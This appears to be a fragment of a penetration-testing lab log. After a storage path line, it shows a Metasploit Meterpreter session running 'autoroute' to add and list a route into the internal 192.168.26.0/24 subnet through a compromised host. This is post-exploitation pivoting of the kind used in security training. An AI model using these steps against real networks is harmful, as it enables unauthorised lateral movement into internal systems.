 meterpreter > run autoroute -s 192.168.26.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.26.0/255.255.255.0...
[+] Added route to 192.168.26.0/255.255.255.0 via 192.168.235.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.26.0 255.255.255.0 Session 2
meterpreter >